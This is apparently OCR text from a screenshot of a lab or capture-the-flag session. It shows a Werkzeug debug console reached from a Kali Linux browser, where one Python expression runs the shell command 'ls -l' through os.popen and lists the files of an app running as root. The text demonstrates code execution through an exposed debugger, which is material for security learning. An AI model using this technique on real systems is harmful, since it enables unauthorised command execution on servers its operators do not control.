 10.10.10.48:86/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cyber Sec…
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.